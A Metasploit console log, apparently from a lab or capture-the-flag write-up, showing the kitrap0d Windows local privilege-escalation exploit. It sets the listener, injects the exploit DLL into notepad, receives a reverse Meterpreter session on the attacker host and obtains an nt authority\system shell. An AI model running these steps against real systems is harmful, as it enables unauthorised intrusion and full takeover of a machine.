 msf6 exploit(windows/local/ms10_015_kitrap0d) > set lhost 10.10.16.4
lhost ⇒ 10.10.16.4
msf6 exploit(windows/local/ms10_015_kitrap0d) > set session 1
session ⇒ 1
msf6 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 10.10.16.4:4444
[*] Launching notepad to host the exploit...
[+] Process 2628 launched.
[*] Reflectively injecting the exploit DLL into 2628...
[*] Injecting exploit into 2628 ...
[*] Exploit injected. Injecting payload into 2628...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (175174 bytes) to 10.10.10.5
[*] Meterpreter session 2 opened (10.10.16.4:4444 → 10.10.10.5:49164) at 2022-04-02 17:04:29 +
meterpreter > shell
Process 3968 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\users\public\Documents>whoami
whoami
nt authority\system